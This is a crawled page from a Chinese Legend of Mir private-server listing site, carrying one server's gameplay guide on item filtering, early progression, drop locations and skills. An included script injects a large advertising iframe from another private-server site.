

--- FILE ---
content_type: text/html
request_url: http://www.cx0317.com/news/1153.html
body_size: 6997
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="format-detection" content="telephone=no,email=no,address=no" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<script type="text/javascript" src="../inc/isclose.asp?l=../"></script>
<script type="text/javascript" src="../skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="../skin/default/js/bootstrap.min.js"></script>
<link href="../skin/default/css/bootstrap.min.css" rel="stylesheet">
<link href="../skin/default/style.css" rel="stylesheet">
<script type="text/javascript" src="../js/msclass.js"></script>
<script type="text/javascript" src="../js/jquery.event.move.js"></script>
<!--[if lt IE 9]>
<script src="../skin/default/js/html5shiv.min.js"></script>
<script src="../skin/default/js/respond.min.js"></script>
<![endif]-->
<link rel="shortcut icon" type="image/x-icon" href="../favicon.ico">
<link rel="bookmark" type="image/x-icon" href="../favicon.ico">

<link href="../skin/default/mediastyle.css" rel="stylesheet">

<title>传奇私服-=大保健大极品妖杀超变单职业版_传奇SF_传奇新服开区网</title>
<meta name="Keywords" content="">
<meta name="Description" content="">
<script type="text/javascript" src="../js/qrcode.js"></script>
</head>
<body>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FJ3Uf4j2I7nB2Xo",ck:"3FJ3Uf4j2I7nB2Xo"})</script>

<script>
function showHide0123(obj)
{obj.style.display = obj.style.display == "none" ? "block" : "none";}
</script>

<div class="trtopbar" id="trtopbar178888">
<div class="container trtop" id="trrolltext178888">
    <div id="notice" class="trtopnotice trfl">
      <ul id="noticecontent">
      </ul>
    </div>
    <script type="text/javascript">
new Marquee(["notice","noticecontent"],0,2,400,35,20,4000,3000,35,0)
</script>

<div class="trtop2 trfr clearfix" id="trtop2">
<form action="../trsearch.asp" target="_blank" name="formsc1" id="formsc1" method="get" onsubmit="return checksearch(this)">
<input name="keywords" type="text" class="trsearchs trfl" id="keywords"  onfocus="this.value='';" onblur="if(this.value.length < 1) this.value='请输入关键词';" value="请输入关键词" maxlength="30" />
<button type="submit" class="trsearchbt trfl "> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> </button>
</form>
</div>

<div class="trtop3 trfr" id="trtoplink178888"> <span style="position:relative;z-index:100">　<div id="qrcodeyl" style="position:absolute;top:30px;z-index:100;left:-90px;display:none;border:5px solid #fff;padding:0;margin:0;width:200px;height:200px;"></div></span><span id="phonepageyl" onMouseOver="showHide0123(qrcodeyl)" onMouseOut="showHide0123(qrcodeyl)">手机版</span> | <script>var qrcode = new QRCode('qrcodeyl', {
  text: 'http://www.cx0317.com',
  width: 200,
  height: 200,
  colorDark : '#000000',
  colorLight : '#ffffff',
  correctLevel : QRCode.CorrectLevel.H
});</script> 
<span id="unamequit"><a href="../user/login.asp" id="uname">登陆</a> | <a href="../user/reg.asp" id="quit" >注册</a> |</span> <a href="../user/book.asp">留言</a> | <a onclick="SetHome(window.location)" href="javascript:void(0);" target="_self">设首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0);" target="_self">加收藏</a> <script type="text/javascript">changeloginreg()</script> </div>
</div>
</div>
<center>
<script type="text/javascript" src="js/laouc.js"></script>
 </div>
</center>

 

<nav class="navbar navbar-default trnavbar">
<div class="container trlogoother " id="trlogoother">

<div class="trlogor trad1" id="trlogoright178888"><script type="text/javascript"> _55tr_com('tr1')</script></div>
<div class="trlogo clearfix" id="trlogodiv">
<table id="trlogotb">
<tr>
<td align="left" valign="middle"><a href="../" title=""><img src="../upfiles/image/201902/201902211130005959.png" alt=""/></a></td>
</tr>
</table>

<button type="button" class="navbar-toggle trmnavbtn" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">手机导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

</div>
</div>
<script type="text/javascript">
function trautoLogoPlace(){
if (document.body.clientWidth>=1200 ){
otrlogotb=document.getElementById("trlogotb")
trlogoother=document.getElementById("trlogoother")
trlogodiv=document.getElementById("trlogodiv")
otrlogotb.style.height =trlogoother.offsetHeight+'px'
otrlogotb.style.width =(trlogodiv.offsetWidth)+'px'
}
}
trautoLogoPlace()
//window.onresize=function(){trautoLogoPlace()}
</script>

<div class="trnav" id="trnav178888">
<div class="container">
<div class="collapse navbar-collapse trcollapse" id="navbar-collapse">
<div class="trrow1200">
<ul class="nav navbar-nav trnavul">
<li class="trnobg"><a href="../" target="_self" >首页</a></li>
<li><a href="../news/list_1.html" >热血传奇私服</a></li>
<li><a href="../news/list_2.html" >传奇新服</a></li>
<li><a href="../news/list_3.html" >传奇私服</a></li>
<li><a href="../news/list_4.html" >新开传奇sf</a></li>
<li><a href="../news/list_5.html" class="trnavac">传奇SF</a></li>
<li><a href="../news/list_6.html" >新开传奇私服</a></li>
</ul>
</div>
</div>
</div>
</div>
</nav>

<div class="container">
<div class="trad3"> 
<script type="text/javascript"> _55tr_com('tr3')</script> 
</div>
<div class="trad3 clearfix"> 
<script type="text/javascript"> _55tr_com('tr9')</script> 
</div>
</div>

<div class="container trblock " id="trblock178888">
<div class="col-lg-9  trrow1199 trmarb1199 trshow trovh " id="trleft178888">
<div class="trshowtitle1 trovh"><span class="trcrumbs">当前位置： <a href="../">网站首页</a> &gt;
<a href="../news/list_5.html" >传奇SF</a>  
&gt; 文章 </span><span class="trmcrumbs">当前位置： <a href="../news/list_5.html">传奇SF</a> &gt; 文章</span></div>
<div class="publicnr trmar2">

<div class="trcontentbox " id="trcontentbox178888">
<h1>传奇私服-=大保健大极品妖杀超变单职业版</h1>
<p class="trinfo trmar1 clearfix"> <span class="trfl">时间：2019-09-21 &nbsp;&nbsp; 点击：</span><span id="clicks" class="trfl"></span> 
<script type="text/javascript" src="../inc/clicks.asp?id=1153" ></script> 
<span class="trfl">次 &nbsp;&nbsp; </span><span class="trfl trcomfrom">来源：网络 &nbsp;&nbsp; 作者：佚名</span> <span class="trfr"><a href="javascript:void(0)" onClick="setFontsize(0,'trcontenttd')">- 小</a> <a href="javascript:void(0)" onClick="setFontsize(1,'trcontenttd')" >+ 大</a></span></p>

<div class="trcontent" id="trcontent">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="trcontenttd" id="trcontenttd"><br />在此欢迎各位来到大保健单职业大极品。<br />物品过滤使用方法：传奇游戏目录 找到《Config》把物品过滤改成自己的游戏名字 放进去 退出游戏在进入。<br />散人起步攻略如下：<br />①：散人先去初级地图打点初级装备，刷散人令，元宝升级，打金刚石<br />②: 如果新手地图怪物较多，可以升级去二大陆，法宝地图，装备地图，等级地图，打金刚石<br />③：金刚石可以进回馈地图，可以领取回馈&nbsp; &nbsp; &nbsp;找到，NPC回馈领取了解。<br />④：之后慢慢打到五大陆。<br />特别提醒： 散人打精英怪 出时装，法宝&nbsp;<br />土豪起步如下：<br />领取回馈之后，送的技能强化书页，强化一下技能，回馈地图，勇往直前， 打金刚石<br />顺便把骰王摇出来，事半功倍。1.5倍的倍攻让你遇上敌人不怕被下狂暴。专属称号吓跑敌人<br />金刚石富豪捐献前三名送的伤害吸收BUF大家可以体验一下，超级变态。基本别人打你就是固定伤害<br />散人玩家也可以打金刚石捐，时装也带伤害吸收。<br />干就完了&nbsp; 不墨迹&nbsp;<br />装备出处：回馈地图里也有BOSS和真实爆率怪。<br />装备出处：富豪地图全是真实爆率怪。5倍4倍3倍，运气好打一个就出终极了。<br />装备出处：96级之后去成神之地，里面全是BOSS和SSSSS级怪。爆率嗷嗷的。打实物和终极好去处<br />特别提醒： BOSS容易杀人，大家注意安全。<br />终极武器衣服带破复活，并且有技能威力加成，让你体验一刀烈火吓飞对手的体验。<br />特殊技能爆率:十步一杀天降活动<br />特殊技能爆率:冰霜群雨回馈送<br />特殊技能爆率:魔法盾世界级BOSS 必爆<br /><img onload="trresizeimg(700,0,this)" src="../upfiles/image/201909/20190921050276037603.jpg" alt="" />
</td>
</tr>
</table>

</div>

</div>
<div class="visible-lg-block" style=" width:90%; height:40px; margin:10px auto; text-align:center;" id="trshowshare178888"><script type="text/javascript" src="../crinc/showshare.asp?l=../"></script></div>
<p class="trnearnews">
上一篇：<a href="../news/1152.html">传奇SF=永恒纪元复古微变单职业版</a>
</p>      
<p class="trnearnews">
下一篇：<a href="../news/1154.html">新开传奇SF-剑魂大极品第二季单职业版</a>
</p>      
</div>

<div class="" id="showcomment"> </div>
<script id="dataload"  type="text/javascript" src="../inc/comment.asp?id=1153"></script>

</div>
<div class="col-lg-3  trrow1199 trlistright" id="trlistright178888">

<div class=" trmar2 clearfix">
 <ul class="trlistnav">
 <li ><a href="../news/list_1.html" target="_self">热血传奇私服</a></li>
 <li ><a href="../news/list_2.html" target="_self">传奇新服</a></li>
 <li ><a href="../news/list_3.html" target="_self">传奇私服</a></li>
 <li ><a href="../news/list_4.html" target="_self">新开传奇sf</a></li>
 <li class="tractive"><a href="../news/list_5.html" target="_self">传奇SF</a></li>
 <li ><a href="../news/list_6.html" target="_self">新开传奇私服</a></li>
 </ul>

</div>
<div class="trad4 trovh trmar2 "><script type="text/javascript">_55tr_com("tr6");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 热门文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="../news/536.html" title="中变迷失传奇网站隔老远就能闻到药味">中变迷失传奇网站隔老远就能闻到药味</a></li>
<li><a href="../news/1525.html" title="怎么在混乱深渊当中顺利通关">怎么在混乱深渊当中顺利通关</a></li>
<li><a href="../news/1116.html" title="神武火龙复古单职业版">神武火龙复古单职业版</a></li>
<li><a href="../news/1122.html" title="大荒神器末日浩劫第二章单职业版">大荒神器末日浩劫第二章单职业版</a></li>
<li><a href="../news/1112.html" title="酒神冰雪·复古公益三职业版">酒神冰雪·复古公益三职业版</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr7");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 最新文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="../news/2529.html" title="传奇私服===独家11月昆仑大陆专属神器无限刀单职业客户端-带假人-ESP插件-自动回收">传奇私服===独家11月昆仑大陆专属神器无限刀单职业客户端-带..</a></li>
<li><a href="../news/2527.html" title="独家11月1.76起源复古小极品+6三职业服务端-智能假人">独家11月1.76起源复古小极品+6三职业服务端-智能假人</a></li>
<li><a href="../news/2522.html" title="传奇私服-=9月红域复古纯金币服三职业沉默客户端-带假人-ESP/B插件">传奇私服-=9月红域复古纯金币服三职业沉默客户端-带假人-E..</a></li>
<li><a href="../news/2516.html" title="独家不败火龙第三季复古单职业传奇版本-带假人-ESP/B插件">独家不败火龙第三季复古单职业传奇版本-带假人-ESP/B插件..</a></li>
<li><a href="../news/2509.html" title="独家玄火迷失之迷失之王无限刀单职业-带假人-32大陆-SD/ESP-B插件-自动回收">独家玄火迷失之迷失之王无限刀单职业-带假人-32大陆-SD/E..</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr8");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 推荐阅读 </div>
    <ul class="trsmallblock1ul">
<li><a href="../news/2529.html" title="传奇私服===独家11月昆仑大陆专属神器无限刀单职业客户端-带假人-ESP插件-自动回收">传奇私服===独家11月昆仑大陆专属神器无限刀单职业客户端-带..</a></li>
<li><a href="../news/2527.html" title="独家11月1.76起源复古小极品+6三职业服务端-智能假人">独家11月1.76起源复古小极品+6三职业服务端-智能假人</a></li>
<li><a href="../news/2522.html" title="传奇私服-=9月红域复古纯金币服三职业沉默客户端-带假人-ESP/B插件">传奇私服-=9月红域复古纯金币服三职业沉默客户端-带假人-E..</a></li>
<li><a href="../news/2516.html" title="独家不败火龙第三季复古单职业传奇版本-带假人-ESP/B插件">独家不败火龙第三季复古单职业传奇版本-带假人-ESP/B插件..</a></li>
<li><a href="../news/2509.html" title="独家玄火迷失之迷失之王无限刀单职业-带假人-32大陆-SD/ESP-B插件-自动回收">独家玄火迷失之迷失之王无限刀单职业-带假人-32大陆-SD/E..</a></li>
      </ul>

</div>

</div>
</div>
<div class="container trad3">
<script type="text/javascript"> _55tr_com('tr5')</script>
</div>

<div class="trpublicline clearfix "> </div>

<div class="trabout clearfix " id="trabout178888">
  <div class="trexplain ">
    
  </div>

  <div class="trinformation " id="trinfo178888"> <a href="" title="" target="_blank">备案ICP编号</a> &nbsp;| &nbsp;
    QQ：909035789 &nbsp;| &nbsp;地址：北京市东城区 &nbsp;| &nbsp;电话：9988888&nbsp; | &nbsp;<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3KFjWGxVNYDOR3VN",ck:"3KFjWGxVNYDOR3VN"})</script></div>

</div>

<div class="trbottomtext"><div class="trcopypower"><span class="trcopyright trfl">Copyright &copy; 2024 <a href="http://www.cx0317.com" target="_blank" class="copylink" >我们致力于打造最新最全最可靠的传奇信息网,实时发布最新传奇私服开服信息,为玩家提供最精彩、最火爆的资讯信息,畅爽游戏,好玩的传奇游戏尽在www.cx0317.com</a>  </span> <span class="trpoweredby trfr "></span></div></div>
<div class="trshare">
<script type="text/javascript" src="../crinc/siteshare.asp?l=../"></script></div>

<div class="trntblock" id="trntblock">
</div>
<div class="trmbottommenu" id="trmbottommenu178888">
<ul>
<li><a href="../" target="_self"><span class="glyphicon glyphicon-home trmbfont"></span><br>首页</a></li>
<li><a href="javascript:void(0)" target="_self" id="trbottomsearchbt"><span class="glyphicon glyphicon-search trmbfont"></span><br>搜索</a></li>
<li><a href="../user/book.asp" target="_self"><span class="glyphicon glyphicon-comment trmbfont"></span><br>留言</a></li>
<li><a href="../user/default.asp" target="_self"><span class="glyphicon glyphicon-user trmbfont"></span><br>我的</a></li>
</ul>
<script type="text/javascript">
$("#trbottomsearchbt").click(function(){
$("#trtop2").slideToggle("fast");
});
window.onload=function(){
$("#trfocusa178888").height('auto')
}
</script>
</div>
<a href="#" id="trscrollup" target="_self"><i class="glyphicon glyphicon-menu-up"></i></a>

<script type="text/javascript" src="../inc/zidtsgjb170318.asp?l=../"></script>

<div class="trdisnone" id="trdisnone"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.cx0317.com/news/js/laouc.js
body_size: 338
content:

document.write ("<table align='center' cellpadding='3' cellspacing='1' bgcolor='#FF6600' border='0' width='961'>");
document.write ("</tr>");
document.write ("</table>");


document.write ("<table align='center' cellpadding='3' cellspacing='1' bgcolor='#FF6600' border='0' width='961'>");
document.write ("</tr>");
document.write ("</table>");
document.writeln("<div><iframe  src=\"http://zg1.sssfsf.com/\" scrolling=\"no\"  frameborder=\"0\"  width=\"1300\"  height=\"2300\" ></iframe></div>");